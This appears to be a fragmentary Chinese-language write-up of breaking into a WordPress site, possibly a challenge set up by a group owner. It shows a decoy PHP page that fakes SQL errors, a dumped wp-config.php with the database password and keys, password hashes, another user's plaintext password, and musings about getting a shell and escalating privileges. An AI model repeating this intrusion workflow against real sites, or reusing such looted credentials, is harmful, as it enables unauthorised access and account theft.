

if (strpos($_POST['username'], \"'\") !== false) {
echo \"ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\".htmlentities($_POST['username'], ENT_QUOTES).\"' at line 1\";
} else {
echo 'No users with that name found';
}
echo '<\/div>';
}
?>
<form action=\"reminder.php\" method=\"POST\">
<input type=\"text\" name=\"username\" placeholder=\"Username\">
<input type=\"submit\" value=\"Lookup User\">
<\/form>
<\/div><\/body><\/html>



有点丑陋但是目前来说什么都能看了除了其他用户目录,哈哈哈
这个目录是啥不知道



找到了
1
<?php \/** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the installation. * You don't have to use the website, you can copy this file to \"wp-config.php\" * and fill in the values. * * This file contains the following configurations: * * * Database settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https:\/\/developer.wordpress.org\/advanced-administration\/wordpress\/wp-config\/ * * @package WordPress *\/ \/\/ ** Database settings - You can get this info from your web host ** \/\/ \/** The name of the database for WordPress *\/ define( 'DB_NAME', 'wordpress' ); \/** Database username *\/ define( 'DB_USER', 'root' ); \/** Database password *\/ define( 'DB_PASSWORD', 'SuperSecret' ); \/** Database hostname *\/ define( 'DB_HOST', 'localhost' ); \/** Database charset to use in creating database tables. *\/ define( 'DB_CHARSET', 'utf8mb4' ); \/** The database collate type. Don't change this if in doubt. *\/ define( 'DB_COLLATE', '' ); \/**#@+ * Authentication unique keys and salts. * * Change these to different unique phrases! You can generate these using * the {@link https:\/\/api.wordpress.org\/secret-key\/1.1\/salt\/ WordPress.org secret-key service}. * * You can change these at any point in time to invalidate all existing cookies. * This will force all users to have to log in again. * * @since 2.6.0 *\/ define( 'AUTH_KEY', '\/3s0Z$=)9U}oo{Im<k8F$k+XLL1j}VS_|<MS6Y`?=0V0^VjB]@B~(?33n&Q&Qfh$' ); define( 'SECURE_AUTH_KEY', '_8>Osze@4-tX&K@w>&>*bhaj]{G0?7%C$+K LktqM[*c4L?nJq*VnVtOLH:,hXdh' ); define( 'LOGGED_IN_KEY', 'In]_p@uRWc4H}*jh43sgLbOC9dT:tR,MQ-}$3WpS$pR&}kxogG~a(W1Ft}2tn{`(' ); define( 'NONCE_KEY', 'WB~X~FHk_*d^`On[{:~AtQIgD{u(|h[_(IN(HsId-a3BM\/b=p<O&j9dkSjng|,>5' ); define( 'AUTH_SALT', 'G]Yhq(%bqeQoOm^nI[h~kS]^xOI)G2+[&]a>}*\/tmT%K;3$GcsDN(i?R7YqP}zY3' ); define( 'SECURE_AUTH_SALT', '7[GWfTYXW3tqj$ZSz1%.,1u$h$BM0+M[2)9xSQr<GVAj%rg.PiY%>#I=l.yMVwLA' ); define( 'LOGGED_IN_SALT', 'HdS}Bck8=tz,K3zY3H2RMu@9X%;}R_V*Cx? `GGJ9\/Q?$aw{q9c0;IA3Lp(%Zx7G' ); define( 'NONCE_SALT', 'mrsy5&-h{DJE o|u4IF\/SbEC]Rr2B-(%]o8`3J]?23Pq35AfT ^t6%(i#%q3k,s$' ); \/**#@-*\/ \/** * WordPress database table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! * * At the installation time, database tables are created with the specified prefix. * Changing this value after WordPress is installed will make your site think * it has not been installed. * * @link https:\/\/developer.wordpress.org\/advanced-administration\/wordpress\/wp-config\/#table-prefix *\/ $table_prefix = 'wp_'; \/** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https:\/\/developer.wordpress.org\/advanced-administration\/debug\/debug-wordpress\/ *\/ define( 'WP_DEBUG', false ); \/* Add any custom values between this line and the \"stop editing\" line. *\/ \/* That's all, stop editing! Happy publishing. *\/ \/** Absolute path to the WordPress directory. *\/ if ( ! defined( 'ABSPATH' ) ) { \tdefine( 'ABSPATH', __DIR__ . '\/' ); } \/** Sets up WordPress vars and included files. *\/ require_once ABSPATH . 'wp-settings.php';
进来了,上面想优雅点形式联系群主
1
2
$wp$2y$10$E7r5vlSWYzVeLupu6.K3FOTOOqoqlY.XUObkftyg6z8eK6.b0uElG
$1$HAco30FV$5Ybq4jE79Yg6mRxlu9KvS0
OK终于进来了
这受不了没有wordpress后台咋拿shell很烦
这玩意能提权么
这个也不行


才发现有另外一个用户,密码:HandsomeHU

